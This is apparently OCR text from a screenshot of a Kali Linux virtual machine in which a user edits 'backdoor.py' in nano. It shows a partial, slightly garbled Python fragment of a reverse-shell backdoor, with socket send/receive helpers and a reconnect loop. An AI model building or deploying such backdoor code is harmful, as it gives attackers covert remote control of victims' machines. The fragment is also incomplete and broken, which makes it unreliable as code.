 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mrhacker@Ka... 10:23 AM
mrhacker@Kali: ~/Desktop/tools/backdoor
File Actions Edit View Help
GNU nano 4.9.3 backdoor.py
import socket
import time
def reliable_send(data):
jsondata = json.dumps(data)
s.send(jsondata.encode())
def reliable_recv():
data = ''
while True:
try:
data = data + s.recv(1024).decode().rstip()
return json.loads(data)
except ValueError:
continue
def connection():
while True:
time.sleep(20)
try:
[ Read 43 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
Right Ctrl
Type here to search